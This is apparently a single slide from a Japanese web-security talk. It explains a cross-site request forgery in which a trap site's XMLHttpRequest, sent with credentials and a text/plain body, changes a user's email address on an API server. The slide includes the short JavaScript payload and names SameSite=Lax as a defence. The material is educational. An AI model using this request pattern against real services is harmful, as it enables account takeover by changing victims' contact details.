 XHRによるCSRF攻撃（Content-Type指定なし）の様子
© 2021 Hiroshi Tokumaru 101
APIサーバー
https://api.example.com
HTML
• Content-Typeを決め打ちにしている
と発生するパターン
• LaravelはContent-Typeで処理を変え
るので、このパターンでは攻撃でき
ない
• samesite=lax で防御可能
罠サイト
https://evil.example.org
const req = new XMLHttpRequest()
req.open("POST", "https://api.example.com/mail")
req.withCredentials = true
req.send('{"mail": "cracked@example.com"}');
Content-Type: text/plain
{"mail: "cracked@example.com"}
メールアドレスが変更される
 